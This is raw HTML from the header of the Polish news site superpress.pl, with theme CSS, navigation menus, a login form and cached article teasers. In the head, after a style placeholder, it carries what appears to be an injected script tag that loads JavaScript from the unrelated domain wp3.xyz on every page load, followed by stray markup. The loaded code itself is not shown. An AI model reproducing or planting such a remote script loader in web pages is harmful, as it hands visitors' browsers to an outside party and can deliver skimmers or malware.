<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="archive category category-archiwum category-104 cookies-not-set td-standard-pack tdm-menu-active-style3 global-block-template-1 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                poniedziałek, 3 listopada, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
